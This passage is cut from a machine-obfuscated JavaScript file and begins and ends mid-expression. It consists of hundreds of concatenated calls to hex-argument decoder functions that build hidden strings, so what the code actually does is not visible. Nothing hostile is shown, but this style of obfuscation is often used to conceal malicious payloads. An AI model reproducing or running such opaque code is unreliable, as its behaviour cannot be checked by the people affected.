3a,0x3bd,0x17c)+_0x12a264(0x1e4,0x367,0x367,-0x32,0x1fb)+_0x109400(0x4a7,0x2ca,0x233,0x47c,0x670)+_0x109400(0x228,0x258,0x30f,0x1fe,0x309)+_0x12a264(0x193,0x287,0x7f,0x348,0x114)+_0x49fafe(0x508,0x31a,0x3bc,0x288,0x14f)+_0x12a264(0x32a,0xf8,0x504,0x3a1,0x2d0)+_0x49fafe(0x185,0x95,0x255,-0xf2,-0xa1)+_0x3b8721(-0x1f9,-0x4cd,-0x3d8,-0x1b1,-0x2d8)+_0x3b8721(-0x89,-0xce,-0x2e1,0xdb,-0x166)+_0x3b8721(0x284,0x16e,0x35,0x2f0,0x131)+_0x4d2e3c(0x611,0x3fe,0x369,0x589,0x6b9)+_0x3b8721(-0x32d,-0x234,-0x35f,-0x134,-0x218)+_0x12a264(0x20e,-0x2e,0x30d,0x76,0x1cd)+_0x4d2e3c(0xa21,0x654,0x75a,0x85e,0x755)+_0x49fafe(0x2ba,0x1e6,0x14d,0x12e,0x3c)+_0x49fafe(0x343,0x207,0x331,0x31f,0x10e)+_0x3b8721(-0xe8,0x8c,-0x71,-0x7a,-0x14b)+_0x4d2e3c(0x6d3,0x4eb,0x3bf,0x54b,0x584)+_0x109400(0x28e,0x62c,0x38b,0x410,0x661)+_0x3b8721(0x1bf,0x113,-0x98,0x31,-0x49)+_0x12a264(0x491,0x83,0x222,0x138,0x2d0)+_0x4d2e3c(0x550,0x65d,0x49a,0x49a,0x580)+_0x12a264(0x547,0x294,0x2fb,0x41a,0x3a8)+_0x49fafe(0x47d,0x433,0x380,0x25c,0x1e3)+_0x4d2e3c(0x78b,0x6f9,0x743,0x5f0,0x774)+_0x3b8721(-0x2e5,-0x381,-0x366,0x6f,-0x176)+_0x49fafe(0x63e,0x3ee,0x2f8,0x5a1,0x46c)+_0x3b8721(0x1ed,0x3e,0x2ae,0x118,0x94)+_0x4d2e3c(0x6e6,0x85f,0x70a,0x866,0x6b9)+_0x49fafe(0x5d1,0x46c,0x27c,0x472,0x371)+_0x3b8721(0x29d,0x2cc,-0x25,0x386,0x192)+_0x4d2e3c(0x62e,0x915,0x5e7,0x835,0x5e2)+_0x3b8721(0x3c6,0x10e,0x14f,0x88,0x198)+_0x12a264(0x287,0x13b,0x6a,0x321,0x124)+_0x49fafe(0x1c8,0x2c9,0x341,0x4b3,0xb7)+_0x12a264(0x4ce,0x200,0x11e,0x489,0x2e3)+_0x49fafe(0x239,0x459,0x42e,0x53a,0x4f3)+_0x109400(0x4e7,0x734,0x544,0x548,0x6f6)+_0x4d2e3c(0x72f,0x7a7,0x805,0x8fa,0xae2)+_0x109400(0x187,0x3b8,0x474,0x296,0xb8)+_0x4d2e3c(0x545,0x394,0x33f,0x549,0x40b)+_0x109400(0x573,0x837,0x4a3,0x5f1,0x80e)+_0x109400(0x200,0xaf,0x23f,0x2bb,0x4ff)+_0x109400(0x446,0x437,0x2bb,0x2e7,0x209)+_0x4d2e3c(0x6eb,0x8b8,0x8cf,0x85e,0x645)+_0x3b8721(-0x33f,-0x340,-0x317,-0x244,-0x17d)+_0x12a264(0x438,0x3d0,0x228,0x2b5,0x25d)+_0x3b8721(-0x23b,-0x215,-0xcc,0x11,-0x51)+_0x49fafe(0x1b0,0x146,0x235,0x257,-0x88)+_0x3b8721(-0xe0,-0x3f,-0x2ff,-0x104,-0xc3)+_0x49fafe(0x273,0x31a,0x1c8,0x522,0xf6)+_0x49fafe(0x3d5,0x27a,0x191,0x43e,0x2c5)+_0x49fafe(0x2d6,0x95,-0x23,-0x1ac,0x234)+_0x49fafe(0x660,0x47e,0x4ce,0x2dd,0x297)+_0x3b8721(-0x175,-0x378,-0x27a,-0x443,-0x28c)+_0x3b8721(-0x1ef,-0x250,-0x276,-0x182,-0x178)+_0x4d2e3c(0x40a,0x614,0x788,0x5f2,0x7aa)+_0x4d2e3c(0x937,0x7e2,0x801,0x7f3,0x5d5)+_0x12a264(0x5eb,0x4f8,0x615,0x51a,0x44d)+_0x49fafe(0x3ce,0x227,0x19f,0x2a9,0x65)+_0x4d2e3c(0xa95,0x8a2,0x875,0x8ae,0x699)+_0x109400(0x571,0x5ad,0x60b,0x665,0x5c7)+_0x12a264(0x347,0x35f,0x5c1,0x466,0x486)+_0x12a264(0x596,0x4fe,0x712,0x4bf,0x551)+_0x3b8721(-0x1d2,-0x1f2,-0x279,-0x303,-0x295)+_0x4d2e3c(0x62f,0x2a9,0x6b6,0x4b5,0x49e)+_0x49fafe(0x26d,0x13a,0x37b,0x3c,0x18c)+(_0x49fafe(0x522,0x459,0x449,0x452,0x5b5)+_0x12a264(0x241,0x452,0x545,0x678,0x42e)+_0x4d2e3c(0x868,0x9ac,0x993,0x8fa,0x9e7)+_0x4d2e3c(0x5f8,0x2e0,0x665,0x52b,0x442)+_0x49fafe(0x1ac,0x87,0x3f,-0x168,0x191)+_0x12a264(0x625,0x2e2,0x339,0x669,0x4e3)+_0x3b8721(-0x34f,-0x300,-0x1d2,-0x1ca,-0x218)+_0x12a264(-0x73,0xe0,0x2a4,0x3d6,0x1cd)+_0x4d2e3c(0xa46,0x680,0x73e,0x85e,0x828)+_0x12a264(0x376,0x409,0x1b,0x163,0x23c)+_0x3b8721(-0xa8,-0x4f1,-0x143,-0x41b,-0x2a9)+_0x3b8721(0x29c,0x216,-0x8f,0x20b,0x60)+_0x109400(0x1d4,0x4ae,0x258,0x2b6,0x2a0)+_0x12a264(0x3d2,0x52d,0x374,0x1e5,0x2f6)+_0x12a264(0x309,0x47f,0x275,0x36a,0x370)+_0x3b8721(-0x61,-0x321,-0x30a,-0x1f7,-0xe9)+_0x4d2e3c(0x5e3,0x3fc,0x263,0x49a,0x27e)+_0x49fafe(0x2ad,0x1d3,0x3d5,0x1f9,0x97)+_0x109400(0x5a3,0x5ab,0x619,0x5a3,0x485)+_0x49fafe(0x15e,0x1eb,0xa8,0x263,0x1d7)+_0x4d2e3c(0x40a,0x611,0x3cf,0x4e7,0x4a8)+_0x3b8721(0x1b,-0x1fd,-0x33e,-0xc9,-0x1d9)+_0x3b8721(-0x18c,-0x1ee,-0x230,-0x172,-0x1e3)+_0x12a264(0x48a,0x4ef,0x1a9,0x503,0x317)+_0x4d2e3c(0x4ee,0x6b5,0x661,0x6ef,0x839)+_0x49fafe(0x2c4,0x396,0x3d8,0x5bc,0x3d9)+_0x49fafe(0xc4,0x265,0x158,0x87,0x1ef)+_0x109400(0x5bc,0x41b,0x76e,0x53c,0x513)+_0x3b8721(-0x19a,0xb4,-0x33,0x189,0x11)+_0x49fafe(0x2de,0x2db,0x1f3,0x4a2,0x1be)+_0x12a264(0x237,0x229,0x20,0xa6,0x267)+_0x4d2e3c(0x942,0x654,0x69a,0x79b,0x85d)+_0x12a264(0x83,0x3b5,0x1ab,0x42f,0x27a)+_0x4d2e3c(0x3e0,0x420,0x80e,0x5d4,0x597)+_0x109400(0x5e8,0x408,0x5f5,0x5f8,0x683)+_0x4d2e3c(0x600,0x593,0x878,0x7c4,0x79b)+_0x12a264(-0x4f,0x72,0x157,-0x63,0xd8)+_0x49fafe(0x1f1,0x21b,0x264,0xf5,0x55)+_0x4d2e3c(0x7f5,0x953,0x5b7,0x7af,0x6d9)+_0x3b8721(-0x1d2,-0x2e1,-0x2a0,-0x87,-0x273)+_0x3b8721(0xe9,-0x304,-0x148,-0xd,-0xd9)+_0x49fafe(0x1ce,0x296,0xbe,0x21c,0x27c)+_0x4d2e3c(0x43f,0x383,0x6b8,0x566,0x3ec)+_0x3b8721(-0x3b2,-0x102,-0x1b0,-0x25c,-0x161)+_0x12a264(0x629,0x316,0x31e,0x64a,0x4c6)+_0x109400(0x629,0x590,0x25d,0x442,0x291)+_0x3b8721(-0x2e7,-0x42c,-0x397,-0xb9,-0x2c3)+_0x3b8721(-0x1fc,0x37,-0x20d,-0x449,-0x203)+_0x49fafe(0x3b3,0x26c,0x144,0x2d5,0x3f)+_0x12a264(0x3eb,0x69,0x293,0x11b,0x297)+_0x3b8721(-0x41c,-0x485,-0x37,-0x2e7,-0x266)+_0x3b8721(-0xe5,0x1a6,-0x16d,0xf,0x16)+_0x12a264(0x435,0x54b,0x27a,0x338,0x31a)+_0x12a264(0x5ee,0x39e,0x240,0x4f1,0x486)+_0x3b8721(0x3db,0xf1,0x218,0x370,0x198)+_0x3b8721(-0x1f2,-0x1bd,-0x27d,-0x469,-0x295)+_0x4d2e3c(0x5ca,0x3b8,0x41d,0x5c7,0x7a8)+_0x12a264(0x2c0,0x40b,0x3f7,0x19e,0x2ee)+_0x49fafe(0x222,0xa9,0x261,-0x8b,-0x13a)+_0x3b8721(0x155,-0x49,0x75,0x1f0,0x50)+_0x4d2e3c(0x349,0x4ea,0x5b2,0x54b,0x65b)+_0x4d2e3c(0x76e,0x70a,0x7e4,0x6a5,0x88c)+_0x109400(0x44a,0x87c,0x435,0x64b,0x887)+_0x12a264(0x420,0x564,0x5cb,0x3fb,0x551)+_0x12a264(0x173,0x3d,0xb6,0x50,0x124)+_0x3b8721(0x41,0x133,-0x17d,-0x198,-0x8c)+_0x3b8721(-0x334,-0xad,0xcb,-0x1da,-0xe8)+_0x12a264(0x37f,0xc1,0x2c8,0x1b4,0x19c)+_0x12a264(0x4f4,0x48f,0x2b0,0x35a,0x2f6)+_0x3b8721(-0x286,0xcc,0x17d,-0x15,-0x49)+_0x12a264(0x2cc,0xd6,0x50f,0x34a,0x2d0)+_0x12a264(-0xf1,0x2e1,0x43,0x1d6,0xeb)+_0x4d2e3c(0x558,0x498,0x642,0x578,0x3e0)+_0x12a264(0xfb,0xb0,0x3e4,0x4a0,0x2eb)+_0x12a264(0x658,0x6b7,0x4b5,0x6a6,0x4af)+_0x49fafe(0x4c9,0x3d8,0x300,0x4fd,0x611)+_0x4d2e3c(0x76a,0x898,0x6ca,0x8fa,0xa50)+_0x109400(0x1b0,0x2a6,0xd0,0x296,0x24e)+_0x109400(0x3af,0x223,0x366,0x3ee,0x597)+_0x109400(0x760,0x8d0,0x44a,0x681,0x64e)+_0x109400(0x64c,0x4be,0x3fe,0x47d,0x234)+_0x12a264(0xd9,0x3f6,0x1e4,0x3e5,0x241)+_0x3b8721(-0x248,-0x1fb,-0x59,-0x108,-0x176)+_0x109400(0x326,0x738,0x4e4,0x55e,0x50c)+_0x3b8721(0x25e,-0x3d,0x153,0x7a,0x94)+_0x49fafe(0x85,0xb4,-0x186,0x197,0x1c7)+_0x4d2e3c(0x8f8,0xa59,0x91e,0x897,0x8f8)+_0x12a264(0x16c,0x23a,0x23e,0x281,0x1a1)+_0x3b8721(-0xe2,-0x27f,-0x10d,-0x51,-0x1ec)+_0x109400(0x696,0x503,0x447,0x5c9,0x3db)+_0x4d2e3c(0x399,0x6f4,0x747,0x5eb,0x72a)+_0x109400(0x42f,0x555,0x1b7,0x3c5,0x537)+_0x4d2e3c(0x644,0x980,0x645,0x856,0x6b0)+_0x3b8721(-0x88,-0x2b9,-0x1e1,0x72,-0x97)+_0x4d2e3c(0xa87,0x97e,0x7ba,0x8fa,0x741)+_0x12a264(0x686,0x699,0x44c,0x304,0x486)+_0x49fafe(0x511,0x4fb,0x479,0x6d3,0x676)+_0x12a264(-0x111,0x1c0,0x2c1,0x2d7,0x124)+_0x12a264(0x47a,0x32c,0x46a,0x27f,0x4a0)+_0x12a264(0x140,0x2f0,0x1ce,0x412,0x216)+_0x109400(0x1e1,0x205,0x42c,0x2b6,0x359)+_0x4d2e3c(0x4ae,0x614,0x52b,0x6a5,0x64d)+_0x109400(0x5b8,0x37f,0x4d4,0x48a,0x385)+_0x49fafe(0x31c,0x27a,0x155,0x283,0x345)+_0x4d2e3c(0x5f4,0x508,0x269,0x49a,0x359)+_0x109400(-0xa,0x11c,0x426,0x1f8,0x2d7)+_0x109400(0x520,0x837,0x53f,0x661,0x52b)+_0x109400(0x3d1,0x3bc,0x64c,0x5c9,0x7e6)+_0x4d2e3c(0x66e,0x727,0x74b,0x710,0x897)+_0x109400(0x50b,0x539,0x6ab,0x66b,0x59f)+_0x4d2e3c(0x68b,0x3e5,0x2d1,0x4d3,0x632)+_0x3b8721(-0xc0,-0x77,0x106,-0x282,-0xfa)+_0x49fafe(0x32c,0x1bd,0xe5,0x1e3,0x124)+_0x49fafe(0x257,0x146,0x288,-0xc6,-0x35)+_0x12a264(0x1fc,0x191,0x352,0x11b,0x291)+_0x4d2e3c(0x8eb,0x71a,0x99c,0x85e,0x7e9)+_0x12a264(0x48a,0x136,0x290,0x3e3,0x23c)+_0x12a264(0x4eb,0x3b1,0x4de,0x29d,0x300)+_0x49fafe(0x680,0x483,0x2a9,0x33d,0x26c)+_0x3b8721(-0x10,-0x168,-0x37c,-0x16,-0x12e)+_0x49fafe(0x3e4,0x4f5,0x3d9,0x4df,0x487)+_0x12a264(0x662,0x28f,0x5b3,0x29d,0x4a3)+_0x12a264(0x65f,0x348,0x4c2,0x3b4,0x444)+_0x4d2e3c(0x953,0x8ec,0xa32,0x7fc,0x7d3)+_0x12a264(0x3ef,0x625,0x6d6,0x688,0x517)+_0x12a264(0x1b1,0x56,0x3dc,0x72,0x287)+_0x49fafe(0x27f,0x14b,0xa5,0x36a,-0xe3)+_0x3b8721(-0x168,-0x60,-0x1be,-0x3b8,-0x29c)+_0x3b8721(0xa2,0x110,0x32e,0x31f,0x192)+_0x109400(0x260,0x16f,0x264,0x296,0x117)+_0x12a264(0x55f,0x29f,0x3f6,0x25b,0x3a5)+_0x4d2e3c(0x672,0x628,0x66f,0x745,0x8c4)+_0x109400(0x3d9,0x5b9,0x6fc,0x58b,0x375)+_0x3b8721(-0x13b,0x38,-0x21c,-0x11e,-0x178)+_0x12a264(0x51e,0x4eb,0x393,0x2b9,0x370)+_0x49fafe(0x142,0x27a,0x32a,0x4c9,0x396)+_0x49fafe(0x233,0x95,0x17a,0x26d,-0x12e)+_0x109400(0x453,0x181,0x337,0x3a8,0x3e9)+_0x109400(0x3f4,0x4fe,0x639,0x553,0x729)+_0x12a264(0x444,0x26a,0x5f8,0x450,0x4af)+_0x109400(0x257,0x302,0x22c,0x47b,0x47d)+_0x12a264(0x5f0,0x4cd,0x423,0x3dd,0x551)+_0x49fafe(0x4,0xce,-0x107,0x2b0,0x2ef)+_0x3b8721(0x1df,0x329,0x51,-0xb5,0x11c)+_0x49fafe(0x33d,0x1fc,0x154,0x1e8,0x3c0)+_0x3b8721(-0x289,-0x457,-0x289,-0x6e,-0x21d)+_0x49fafe(0x388,0x2a0,0x4da,0xe3,0x39c)+_0x49fafe(0x180,0x31a,0x334,0x455,0x4e0)+_0x3b8721(0x63,-0x12c,-0xdf,-0x9a,-0xe9)+_0x12a264(-0x3c,0x251,0x13f,0x35,0xeb)+_0x4d2e3c(0x49a,0x6d8,0x5b6,0x4a2,0x66d)+_0x3b8721(-0x1f4,0x163,0x6,-0xf1,-0x71)+_0x12a264(0x27f,0x614,0x4b3,0x3d3,0x4af)+_0x12a264(0x529,0x510,0x250,0x48e,0x42e)+_0x4d2e3c(0xad8,0xa60,0x92f,0x8fa,0xa8a)+_0x12a264(0x18a,0x32f,0x177,-0xa7,0x17c)+_0x3b8721(0x55,0x198,0x10f,0x17f,-0x62)+_0x109400(0x474,0x4bc,0x6a8,0x4b0,0x665)+_0x12a264(0x41b,0x31e,0x363,0x789,0x566)+_0x12a264(0x267,0x47b,0x453,0xc,0x241)+_0x3b8721(-0x159,0x1d,-0xb,-0x197,-0x176)+_0x3b8721(-0x1a1,-0x75,0x170,-0x1af,0x8b)+_0x4d2e3c(0x86a,0x6e3,0x616,0x7fc,0x6d4)+_0x12a264(0x46d,0x5d9,0x39c,0x485,0x480)+_0x12a264(-0x12c,0x1a8,0x19d,0x4,0xe2)+_0x109400(0x193,0x3be,0x4ae,0x2bb,0x333)+_0x3b8721(-0x34f,0x45,-0x163,-0x36a,-0x1ec)+_0x4d2e3c(0x9f6,0x86d,0x877,0x85e,0x691)+_0x109400(0x13d,0x3cc,0x4bb,0x356,0x591)+_0x3b8721(0x305,-0x36,-0x1b,-0x90,0xde)+_0x3b8721(0x188,0xc7,0x72,0x15c,0xd3)+_0x109400(0x21a,0x29e,0x196,0x348,0x2e9)+_0x12a264(0x530,0x669,0x4c9,0x447,0x54b)+_0x109400(0x5dd,0x4d0,0x3f7,0x5a0,0x53a)+_0x49fafe(0x2bc,0x4fb,0x5df,0x452,0x633)+_0x4d2e3c(0x413,0x56d,0x511,0x4d3,0x66d)+_0x49fafe(0x2f0,0x34d,0x360,0x34e,0x136)+_0x109400(0x5e2,0x521,0x48f,0x457,0x3a2)+_0x12a264(0x1db,0x8,0x2da,0x1d8,0x19c)+_0x4d2e3c(0x763,0x655,0x618,0x640,0x844)+_0x12a264(0x3de,0x509,0x66d,0x54f,0x4af)+_0x12a264(0x489,0x134,0x3ee,0x248,0x23c)+_0x4d2e3c(0x969,0x95a,0x91c,0x846,0x878)+_0x4d2e3c(0x8a4,0x7a1,0x78f,0x888,0x83e)+_0x3b8721(-0x1bf,-0x1d0,-0x290,-0x87,-0x18d)+_0x4d2e3c(0x6af,0x9c5,0xab5,0x8fa,0x96c)+_0x3b8721(0x2bb,0x1f3,0x5c,0x5b,0xea)+_0x12a264(0x486,0x225,0x514,0x5e7,0x444)+_0x3b8721(0x201,0xc4,0xda,0xab,0x94)+_0x12a264(0x483,0x738,0x379,0x756,0x564)+_0x3b8721(0x17b,0x1c4,-0x185,-0x56,0xb4)+_0x4d2e3c(0x4ba,0x752,0x5e0,0x550,0x6bf)+_0x49fafe(0x1d2,0xc7,0x6d,0x2ae,0x12f)+_0x109400(0x842,0x430,0x59c,0x665,0x84f)+_0x4d2e3c(0x703,0x488,0x380,0x52b,0x396)+_0x12a264(0xa,0x1d,0xaa,0x41e,0x1dc)+_0x4d2e3c(0x6f2,0x632,0x68f,0x772,0x86f)+_0x49fafe(0x405,0x41b,0x312,0x5ff,0x2c3)+_0x109400(0x163,0x1ee,0x323,0x35b,0x589)+_0x3b8721(-0x11c,-0x22c,0x1c4,-0x47,-0x49))+(_0x12a264(0x199,0x15d,0x13c,0x303,0x2d0)+_0x49fafe(0xcd,0x95,0xd9,-0x7c,-0xd3)+_0x4d2e3c(0x592,0x362,0x6ab,0x555,0x5cd)+_0x4d2e3c(0x9ac,0x78b,0x6de,0x858,0x7d8)+_0x4d2e3c(0x99b,0x709,0x6a3,0x85e,0x66a)+_0x3b8721(0xdf,-0x77,-0x196,-0x8,0x3f)+_0x109400(0x1d7,0x649,0x5e5,0x408,0x61a)+_0x109400(0x3ea,0x4f7,0x715,0x53f,0x746)+_0x12a264(0xe3,0x35f,0x276,0xe,0x1d8)+_0x49fafe(0x2e7,0x4fc,0x52b,0x539,0x4c6)+_0x109400(0x562,0x5ab,0x419,0x528,0x4c0)+_0x49fafe(0x38a,0x1b6,-0x5e,0x1ae,0x166)+_0x12a264(0x11a,0xb5,0x14a,0x26,0xe3)+_0x49fafe(-0x20,0x102,0x15f,0x20b,0x2af)+_0x4d2e3c(0x704,0x86f,0x7c0,0x89f,0x9cf)+_0x3b8721(-0x15d,-0x471,-0x483,-0x30a,-0x2d2)+_0x49fafe(0x188,0x396,0x2c9,0x52f,0x18d)+_0x109400(0x427,0x557,0x4f4,0x394,0x1a5)+_0x4d2e3c(0x505,0x7ac,0x679,0x5d4,0x4f6)+_0x3b8721(0x12c,0x24a,0x17b,-0xcf,0x125)+_0x12a264(0x70,0x369,0x175,0xdd,0x1e7)+_0x12a264(0x391,0x235,0x5b6,0x4c2,0x3f3)+_0x109400(-0x23,0x3b8,0x2bf,0x213,0x60)+_0x12a264(0x33d,0x3b5,0x384,0x6dd,0x528)+_0x4d2e3c(0x6bd,0x6ff,0x923,0x7e5,0x80b)+_0x4d2e3c(0x79b,0x638,0x74a,0x6e4,0x8e6)+_0x109400(0x312,0x3a1,0x4cc,0x437,0x2c5)+_0x4d2e3c(0x799,0x64e,0x41d,0x576,0x75c)+_0x3b8721(-0x2a6,-0x190,-0x1c2,-0x274,-0x1ae)+_0x49fafe(0x230,0x189,0x125,0x4f,0xd5)+_0x4d2e3c(0x3bd,0x5d2,0x3cf,0x4a5,0x525)+_0x109400(0x49d,0x521,0x69e,0x5f4,0x599)+_0x3b8721(0x7a,0x1d3,0x25,0x146,0x12e)+_0x4d2e3c(0x3eb,0x40a,0x372,0x5a0,0x695)+_0x4d2e3c(0x933,0x931,0xa02,0x861,0x64d)+_0x3b8721(-0xda,-0x20a,-0x2e3,-0xa8,-0x291)+_0x109400(0x445,0x451,0x22c,0x3c9,0x5ac)+_0x3b8721(-0x3d6,-0x32a,-0x30a,0x31,-0x187)+_0x109400(0x21b,0x3c1,0x223,0x278,0x26)+_0x3b8721(-0x8c,0x2a6,-0xa4,-0x59,0x111)+_0x4d2e3c(0x648,0x611,0x7ef,0x6f4,0x7af)+_0x109400(0x57b,0x566,0x761,0x687,0x6bd)+_0x4d2e3c(0x4e5,0x6e8,0x69c,0x630,0x428)+_0x109400(0x340,0x330,0x533,0x4cd,0x58f)+_0x3b8721(-0x415,-0x500,-0x2d4,-0x124,-0x2be)+_0x4d2e3c(0x5ed,0x55a,0x5a9,0x558,0x531)+_0x3b8721(-0xad,-0xd2,0x225,0x1c9,0xbe)+_0x4d2e3c(0x98f,0x942,0x7c6,0x767,0x559)+_0x3b8721(-0x183,-0x32a,-0xb5,-0x26e,-0x106)+_0x49fafe(0x220,0x26a,0x57,0x28e,0x466)+_0x4d2e3c(0x771,0x592,0x45a,0x5e8,0x47e)+_0x109400(0x401,0x504,0x62f,0x496,0x5e1)+_0x12a264(0x536,0x4d8,0x6ee,0x4c1,0x535)+_0x3b8721(-0x59,-0x1a6,-0x364,-0x22e,-0x1be)+_0x12a264(0x2a4,0x258,0x238,0x373,0x152)+_0x12a264(0x2e5,0x491,0x554,0x13c,0x325)+_0x4d2e3c(0x60a,0x871,0x9c0,0x7d4,0x705)+_0x12a264(0x3de,0x13a,-0x25,0x351,0x1d8)+_0x49fafe(0x337,0x4fc,0x5e9,0x668,0x617)+_0x49fafe(0x532,0x3b8,0x31e,0x5fe,0x461)+_0x4d2e3c(0x4ce,0x563,0x794,0x5bb,0x60e)+_0x3b8721(-0x394,-0x223,-0xd7,-0x51e,-0x2d6)+_0x109400(0x1de,0x34,0x4be,0x272,0x429)+_0x4d2e3c(0x7d0,0x79a,0x84d,0x8c7,0x78f)+_0x12a264(0x410,0x2ec,0x4aa,0x247,0x3dd)+_0x3b8721(0x116,0x1d4,-0x1ba,0x6,0x6d)+_0x4d2e3c(0x513,0x4cd,0x4fb,0x577,0x35d)+_0x3b8721(0x12e,-0x209,-0x1a7,0x220,0x25)+_0x12a264(-0x5a,0x162,-0x148,0x110,0xfa)+_0x12a264(0x169,0x352,0xc8,-0x80,0x1c2)+_0x49fafe(0x209,0x2b5,0x443,0x20b,0x4c3)),_0x323287[_0x12a264(0x326,0x57f,0x5d2,0x3c0,0x56a)]=_0x109400(0x486,0x489,0x6c7,0x4a5,0x51a)+_0x109400(0x86b,0x577,0x69d,0x671,0x77d)+_0x3b8721(-0x324,0x19,-0x8d,-0x326,-0x1a2)+_0x49fafe(0x53b,0x30f,0x546,0x3e2,0x387)+_0x49fafe(0x2b4,0x20c,0x44b,0x36a,0x173)+_0x3b8721(-0x254,-0xb6,-0x76,-0x71,-0x255)+_0x12a264(0x23b,0x384,0x2a0,0x1d5,0x145)+_0x109400(0x268,0x149,0x1a6,0x200,0x3e5)+_0x109400(0x63e,0x35c,0x658,0x4de,0x5c6)+_0x12a264(0x20c,0x2c2,0x273,0x3bc,0x2d6)+_0x12a264(0x552,0x4c2,0x560,0x148,0x356)+_0x12a264(0x3a1,0x2ef,0xbf,0x2b0,0x2aa)+_0x49fafe(0x721,0x4e3,0x343,0x71e,0x5eb)+_0x12a264(0x2c4,0x37a,0x366,0x380,0x278)+_0x12a264(0x260,0x1c1,0x88,0x20e,0x14e),_0x323287[_0x109400(0x566,0x5e4,0x678,0x565,0x3d7)]=_0x3b8721(-0x244,0x2d,-0x2f4,-0x3d4,-0x223)+_0x109400(0x4e1,0x530,0x612,0x50f,0x67f)+_0x3b8721(-0x66,0x29,-0x59,0x168,0x106)+_0x12a264(0xa8,0x179,0x4d,0x318,0x158)+_0x109400(0x3f0,0x5b3,0x32a,0x4a5,0x6af)+_0x109400(0x1a4,0x271,0x4b6,0x329,0x254)+_0x4d2e3c(0x783,0x987,0x86b,0x818,0x6d3)+_0x49fafe(0x6ad,0x4ba,0x322,0x421,0x347)+_0x3b8721(-0x208,-0xf2,-0x22f,-0x475,-0x26b),_0x323287[_0x3b8721(-0x244,-0xe7,-0x2a8,0x10c,-0xbd)]=_0x109400(0x93,0x43d,0x277,0x2b0,0x3ab)+_0x4d2e3c(0x853,0x610,0x9cb,0x7a4,0x553)+_0x3b8721(0x60,0x2e4,0x123,0x2be,0x106)+_0x4d2e3c(0x647,0x4bb,0x2e7,0x507,0x5a1)+_0x4d2e3c(0x78f,0x988,0x970,0x7bc,0x9f2)+_0x109400(0x665,0x6a5,0x62b,0x554,0x6d1)+_0x3b8721(-0x297,-0x29,-0x282,0x1a1,-0x55)+_0x109400(0x205,0x3d6,0x209,0x28f,0x11c)+_0x3b8721(0x1bc,-0x1f5,-0x23,-0x53,0x4)+_0x3b8721(-0x22b,-0x11c,0x32,0x16,-0x93)+_0x12a264(0x2b4,0x2a4,0xd0,0x2bb,0x11f)+_0x109400(0x516,0x5cd,0x387,0x460,0x2c2)+_0x12a264(0x4dc,0x5a3,0x2ac,0x315,0x412)+_0x4d2e3c(0x605,0x739,0x388,0x5ce,0x7c0)+_0x4d2e3c(0x5ee,0x6aa,0x899,0x64e,0x721)+_0x49fafe(0x358,0x13f,0x192,0xd1,0x2c1)+_0x12a264(0x33c,0x48a,0x6b1,0x24a,0x469)+_0x49fafe(0x1b6,0x282,0x23c,0x3e7,0x459)+_0x109400(0x165,0x4a4,0x14a,0x2b5,0x330)+_0x12a264(0x3d7,0x3f2,0x29f,0x178,0x2d9)+_0x109400(0x711,0x321,0x594,0x4e7,0x5a2)+_0x49fafe(0x2c8,0x242,0x33e,0x21a,0x42f)+_0x4d2e3c(0x470,0x39d,0x7ee,0x5ea,0x51f)+_0x3b8721(-0x1f6,-0x129,0x55,-0x2cb,-0x1b7),_0x323287[_0x109400(0x467,0x295,0x156,0x2fe,0x544)]=_0x49fafe(-0x4b,0x1d2,0x409,0x3e9,0x22)+_0x49fafe(0x1c8,0x2ba,0x70,0x310,0x422)+_0x4d2e3c(0x7d0,0x3ea,0x7a8,0x597,0x624)+_0x109400(0x541,0x68c,0x475,0x5bf,0x6dc)+_0x49fafe(0x279,0x4c0,0x61e,0x389,0x6be)+_0x3b8721(-0x11a,-0x235,-0x194,0x4d,-0x19e)+_0x49fafe(0x4f,0x23c,0x93,0x16f,0x255)+_0x3b8721(-0x42c,-0x3a6,-0x3f9,-0x14,-0x23b)+_0x3b8721(-0x18,-0x103,0x187,0x142,-0x7d)+_0x4d2e3c(0x56d,0x76a,0x59a,0x65d,0x674)+_0x12a264(0x5ef,0x4c6,0x23e,0x593,0x41f)+_0x49fafe(0x5c8,0x450,0x64b,0x2f4,0x346)+_0x4d2e3c(0x577,0x62e,0x6ba,0x610,0x4bd)+_0x49fafe(0x436,0x4c3,0x4d5,0x491,0x6a4)+_0x49fafe(0x66b,0x4ac,0x5dc,0x476,0x3ca)+_0x4d2e3c(0x526,0x5b5,0x367,0x5b0,0x3e4)+_0x4d2e3c(0x411,0x6d3,0x801,0x5be,0x555)+_0x3b8721(0x44,0x1e,0x197,0x15c,0xb0)+_0x3b8721(-0x16c,-0x13a,0x99,-0x15a,-0xea)+'}#',_0x323287[_0x109400(0x512,0x5ca,0x424,0x555,0x6da)]=_0x3b8721(0x48,0x14e,0x24a,0x28d,0x170)+_0x4d2e3c(0x418,0x3c3,0x3d7,0x4b8,0x3ba)+_0x3b8721(-0x217,-0x31b,0xc7,-0x83,-0x147)+_0x49fafe(0x387,0x3b0,0x3ba,0x4af,0x3a5)+'#',_0x323287[_0x3b8721(0x62,0xcc,-0x166,0xd3,0x1a)]=_0x49fafe(0xc5,0xe5,-0x10b,0x1ec,-0xc)+_0x3b8721(0x33b,0x28a,0x99,0x1bd,0x14f),_0x323287[_0x109400(0x5f7,0x53d,0x738,0x52a,0x3b4)]=_0x49fafe(0x536,0x506,0x2b6,0x6dc,0x418)+_0x109400(0x416,0x3d9,0x7ce,0x609,0x836)+_0x49fafe(0x6a4,0x4c4,0x3af,0x69d,0x59e)+_0x3b8721(0xe0,-0x84,-0x3e,-0x7d,0x32)+_0x3b8721(-0xa7,0x74,0x155,-0x176,0xbf)+_0x12a264(0x469,0x40b,0x24f,0x5ef,0x39d)+_0x3b8721(-0x15b,-0xcc,0x46,-0x96,-0x29)+_0x4d2e3c(0x692,0x7f2,0x507,0x6ed,0x57e)+_0x3b8721(0x1bf,0x96,-0x66,0x2f6,0x16b)+_0x49fafe(0x15d,0x2d6,0x30d,0x207,0x21f)+_0x12a264(0x2ae,0x12d,0x233,0x141,0x31b)+_0x49fafe(0x551,0x322,0x44d,0x4ae,0x274)+_0x3b8721(0x16a,0x12f,-0x222,0x117,0x22)+_0x49fafe(0x3f6,0x28e,0x86,0x348,0x401)+_0x49fafe(0x203,0xb7,0x1c3,0x1e0,0x190)+_0x4d2e3c(0x8be,0x5a3,0x5b5,0x6d5,0x6d9)+_0x12a264(0x2a4,0x351,0x27b,0x50e,0x41b)+_0x109400(0x4f3,0x406,0x35f,0x2bc,0x20d)+_0x4d2e3c(0x9a5,0x74d,0x6ec,0x8d5,0x6fc)+_0x3b8721(-0x85,0x8a,0x257,0x8b,0x1a7)+_0x3b8721(-0xb1,0xa0,